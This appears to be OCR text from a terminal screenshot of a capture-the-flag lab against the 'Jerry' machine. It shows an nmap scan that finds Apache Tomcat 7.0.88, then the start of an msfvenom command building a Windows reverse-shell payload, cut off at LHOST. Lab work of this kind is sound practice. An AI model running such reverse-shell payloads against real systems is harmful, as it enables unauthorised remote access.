 zsh
FiNDiNGURPASSWD
findingUrPasswd at Kali-Linux in ~/jerry-10.10.10.95
cat tcpscan.nmap
# Nmap 7.92 scan initiated Wed Oct 12 19:27:16 2022 as: nmap -Pn -sVC -T4 -oA tcpscan 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.031s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 12 19:27:31 2022 -- 1 IP address (1 host up) scanned in 14.76 seconds
findingUrPasswd at Kali-Linux in ~/jerry-10.10.10.95
msfvenom -p windows/shell_reverse_tcp LHOST
NETSPI
1:vpn- 2:zsh*
Wed Oct 12  19:34:03